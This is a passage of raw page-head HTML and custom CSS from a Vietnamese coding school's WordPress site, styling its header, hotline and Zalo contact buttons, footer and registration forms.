var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//kase.edu.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1754804603&#038;ver=1.20.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/lw2ksp8d/qzo.css" media="all"/>
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/6y4akiod/qzo.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if IE]>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kase.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kase.edu.vn/wp-json/wp/v2/pages/7484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kase.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://kase.edu.vn/?p=7484' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fchinh-sach-quyen-rieng-tu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kase.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkase.edu.vn%2Fchinh-sach-quyen-rieng-tu%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="spu-css-19070" class="spu-css">		#spu-bg-19070 {
background-color: rgba(0,0,0,0.5);
}
#spu-19070 .spu-close {
font-size: 30px;
color: rgb(255, 255, 255);
text-shadow: 0 1px 0 #000;
}
#spu-19070 .spu-close:hover {
color: rgb(255, 187, 0);
}
#spu-19070 {
background-color: rgb(161, 0, 0);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-19070 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19174" class="spu-css">		#spu-bg-19174 {
background-color: rgba(0,0,0,0.5);
}
#spu-19174 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19174 .spu-close:hover {
color: #000;
}
#spu-19174 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19174 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19186" class="spu-css">		#spu-bg-19186 {
background-color: rgba(0,0,0,0.5);
}
#spu-19186 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19186 .spu-close:hover {
color: #000;
}
#spu-19186 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19186 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19187" class="spu-css">		#spu-bg-19187 {
background-color: rgba(0,0,0,0.5);
}
#spu-19187 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19187 .spu-close:hover {
color: #000;
}
#spu-19187 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19187 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19191" class="spu-css">		#spu-bg-19191 {
background-color: rgba(0,0,0,0.5);
}
#spu-19191 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19191 .spu-close:hover {
color: #000;
}
#spu-19191 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19191 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19195" class="spu-css">		#spu-bg-19195 {
background-color: rgba(0,0,0,0.5);
}
#spu-19195 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19195 .spu-close:hover {
color: #000;
}
#spu-19195 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19195 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19196" class="spu-css">		#spu-bg-19196 {
background-color: rgba(0,0,0,0.5);
}
#spu-19196 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19196 .spu-close:hover {
color: #000;
}
#spu-19196 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19196 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19192" class="spu-css">		#spu-bg-19192 {
background-color: rgba(0,0,0,0.5);
}
#spu-19192 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19192 .spu-close:hover {
color: #000;
}
#spu-19192 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19192 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19193" class="spu-css">		#spu-bg-19193 {
background-color: rgba(0,0,0,0.5);
}
#spu-19193 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19193 .spu-close:hover {
color: #000;
}
#spu-19193 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19193 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19194" class="spu-css">		#spu-bg-19194 {
background-color: rgba(0,0,0,0.5);
}
#spu-19194 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19194 .spu-close:hover {
color: #000;
}
#spu-19194 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19194 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-270x270.png" />
<style id="wp-custom-css">
.main-header-menu > .menu-item > .menu-link {
font-size: 14px;
font-weight: 500;
}
.main-header-menu .sub-menu {
width: 250px;
}
.main-header-bar:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #ffffff), color-stop(0.25, #ffffff));
background-image: linear-gradient(
135deg
, #ffffff 25%, transparent 25%), linear-gradient(
225deg
, #ffffff 25%, transparent 25%);
}
.main-header-bar:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #eaeaea), color-stop(0.25, #eaeaea));
background-image: linear-gradient(
135deg
, #eaeaea 25%, transparent 25%), linear-gradient(
225deg
, #eaeaea 25%, transparent 25%);
}
.main-header-bar {
position: fixed;
z-index: 9999999;
width: 100%;
}
.site-content {
margin-top: 75px;
}
.ast-right-sidebar #secondary {
padding-left: 5px;
border-left: 0;
}
.ast-right-sidebar #primary {
border-right: 0;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.main-header-menu .menu-item:hover > .menu-link, .main-header-menu .menu-item:hover > .ast-menu-toggle, .main-header-menu .ast-masthead-custom-menu-items a:hover, .main-header-menu .menu-item.focus > .menu-link, .main-header-menu .menu-item.focus > .ast-menu-toggle, .main-header-menu .current-menu-item > .menu-link, .main-header-menu .current-menu-ancestor > .menu-link, .main-header-menu .current-menu-item > .ast-menu-toggle, .main-header-menu .current-menu-ancestor > .ast-menu-toggle {
color: #c00;
}
/* Animation Pull Right Memu  */
.pullRight a:after
{
position: absolute;
width: 0px;
height: 100%;
left: 0px;
top: 0px;
content: '';
background:#7A7A7A;
opacity: 0.1;
transition: all 0.3s;
}
.pullRight a:hover:after
{
width: 100%;
}
.pullRight a:hover {
font-weight: 500 !important;
}
.ast-archive-description .ast-archive-title {
font-weight: 500;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 3em 4em;
}
.archive .entry-title a {
font-weight: 500;
font-size: 25px;
line-height: 1;
}
/* dang ky hoc thu mien phi menu*/
.gw-courses-free .menu-link{
padding-top: 8px;
padding-bottom: 8px;
padding-left: 20px;
padding-right: 20px;
border-radius: 50px;
height: 40px !important;
font-weight: 500;
}
.gw-courses-free .menu-link a {
font-weight: 500;
font-size: 14px;
}
/*.gw-courses-free .menu-link:hover {
transform: scale(1.1);
background-color: #fec84e;
background-image: linear-gradient(315deg, #fec84e 0%, #ffdea8 74%);
}*/
.zoom-in-zoom-out .menu-link {
animation: zoom-in-zoom-out 2s ease-out infinite;
}
@keyframes zoom-in-zoom-out {
0% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
50% {
transform: scale(1, 1);
background: #ffe200;
}
100% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
}
/* Form đăng ký trang chủ*/
.title-dangky {
margin-top: 10px;
margin-bottom: -10px;
}
.title-dangky h2 {
font-weight: bold;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Hotline */
.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 37px;
left: 37px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
display: none;
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
.hotline-phone-ring-wrap:hover .hotline-bar {
display: block;
}
@media all and (max-width: 480px) {
.hotline-phone-ring-wrap:hover .hotline-bar {
display: none;
}
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
.hotline-phone-ring-wrap {
bottom: 0;
}
}
/* Zalo */
.zalo-contact {
left: 0;
bottom: 0;
z-index: 999999;
position: fixed;
}
.zalo-contact .chat-zalo a img {
left: 30px;
bottom: 120px;
width: 44px;
height: 44px;
position: relative;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
}
.zalo-contact .chat-zalo .chat-zalo-circle-fill {
width: 55px;
height: 55px;
left: 24px;
bottom: 114px;
position: absolute;
background-color: #53C1F9;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.zalo-contact .chat-zalo .chat-zalo-circle {
width: 85px;
height: 85px;
left: 10px;
bottom: 100px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #53C1F9;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
/* End Zalo */ 
/* Copyright */
.ast-copyright {
background-color: #fcb900;
text-align: center;
padding-top: 25px !important;
padding-bottom: 15px !important;
}
.ast-copyright span {
margin-top: 10px;
}
.ast-small-footer > .ast-footer-overlay:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
.ast-small-footer > .ast-footer-overlay:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
/* End Copyright */
/* Social footer */
.gw-social {
width: auto;
margin-bottom: 15px;
}
.gw-social a {
width: auto;
height: auto;
line-height: 32px;
color: #FFF;
text-align: center;
text-decoration: none;
padding-right: 10px;
border: solid 1px #FFF;
padding-left: 10px;
padding-top: 3px;
padding-bottom: 3px;
}
.gw-social i {
padding-right: 5px;
}
.gw-social a:hover {
background-color: rgba(255,255,255,.3);
}
.footer--row-inner.dark-mode a:not(.button) {
color: #fff;
}
/* End Social footer */
/* Address footer */
.footer-contact-us{
color: #fff;
}
.footer-contact-us i {
padding-right: 8px;
color: #fff;
}
.footer-contact-us a {
color: #fff;
}
.footer-top .dark-mode {
background-color: #cc0000;
}
.footer-contact-us .footer-contact-title {
font-weight: bold;
font-size: 20px;
color: #fff;
}
.ast-footer-overlay {
padding-top: 20px;
padding-bottom: 10px;
}
.ast-small-footer {
border-top: none;
}
.footer-contact-title:after {
content: '';
width: 80px;
height: 2px;
display: block;
background: #ffc700;
margin-top: 6px;
}
.footer-contact-title {
margin-bottom: 6px !important;
}
@media only screen and (max-width: 768px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
@media only screen and (max-width: 480px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
/* End Address footer */
/* banner kich thuoc 1366 */
@media screen and (width: 1366px) {
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper .elementor-carousel-image {
width: 100%;
height: 355px;
}
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper {
height: 380px !important;
width: 100%;
}
}
/* end banner kich thuoc 1366 */
/* -- Home Page --*/
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 45px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 55px;
}
.title-home h1:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #00d1ff;
margin-top: 15px;
}
.title-home .title-white:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-yellow:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #fff;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-blue:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.icc-text-center {
text-align: center;
}
.gw-benefits {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-benefits p {
padding-left: 10px;
}
.gw-teacher-content {
padding-top: 190px;
padding-left: 40px;
padding-right: 40px;
}
.gw-teacher-content p {
color: #fff !important;
}
.gw-advantages p {
color: #fff !important;
}
/* Màu tiêu đề single post */
.ast-single-post .entry-title, .page-title {
font-weight: 700;
color: #cc0000;
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
padding: 3em 6.67em 3em;
}
/**/
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:last-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:first-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .current:not(:last-child) {
background-color: #0044aa;
} 
/* Trẻ học lập trình để làm gì */
.gw-why-section {
padding: 20px 40px;
margin-right: 10%;
margin-left: 10%;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
border-radius: 20px;
margin-top: -2%;
}
.gw-why-section .gw-why-content {
font-style: italic;
}
.gw-why-section .gw-why-author {
font-weight: 700;
text-align: right;
}
/* HomePage Dành cho điện thoại */
@media all and (max-width: 480px) {
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 35px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 35px;
}
.gw-why-section {
margin-right: 0;
margin-left: 0;
margin-top: -7%;
}
.gw-why-section {
padding: 20px 20px;
}
}
/* mục tiêu kids */
.gw-target-kids {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-target-kids p {
padding-left: 10px;
color: #0044aa;
}
/* xem chi tiết nội dung đào tạo */
.gw-training-content-body {
margin-top: 15px;    
}
.gw-body-level {
margin-top: 8px;
}
.gw-body-level input {
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
font-weight: 600;
font-size: 20px;
}
.tracnghiem-form {
margin-top: 40px;
}
input[type="button"]:focus {
background-color: #FC7301;
border-color: #FC7301;
}
@media all and (max-width: 480px) {
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 1.5em 1em;
}
}
/* Danh mục tin tức */
.wp-danhmuc li a {
display: block;
color: #404248;
text-decoration: none;
padding: 0 20px;
}
.wp-danhmuc li {
line-height: 50px;
margin-top: 15px;
border-radius: 4px;
overflow: hidden;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
border: 1px solid #e2e2e2;
}
.wp-danhmuc li:hover {
background: #EDEDED;
}
/* End Danh mục tin tức */
/* From đăng ký sms*/
.register-contact form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-contact form#WebToLeadForm {float: left;  margin: 10px;}
.register-contact form#WebToLeadForm p {padding: 10px 20px;}
.register-contact form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-contact form#WebToLeadForm select {
/* background-color: white; */
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-contact form#WebToLeadForm select {background-color: white;}
.register-contact form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-contact form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-contact form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-contact form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-contact form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-contact form#WebToLeadForm span.required {color: #FF0000;}
.register-contact {
display: flex;
justify-content: center;
}
.register-contact form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-contact form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #cc0000;
border-color: #cc0000;
font-weight: 500;
font-size: 15px;
}
.register-contact form#WebToLeadForm button:hover {
background: #b72222;
}
.register-contact form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-contact form#WebToLeadForm input {
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-contact form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-contact form#WebToLeadForm div.col {
width: 330px;
}
}
/* CSS from popup */
.register-popup form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-popup form#WebToLeadForm {float: left;  margin: 10px; margin-top: -25px;}
.register-popup form#WebToLeadForm p {padding: 10px 20px;}
.register-popup form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-popup form#WebToLeadForm select {background-color: white;}
.register-popup form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-popup form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-popup form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-popup form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-popup form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-popup form#WebToLeadForm span.required {color: #FF0000;}
.register-popup {
display: flex;
justify-content: center;
}
.register-popup form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-popup form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
}
.register-popup form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-popup form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-popup form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
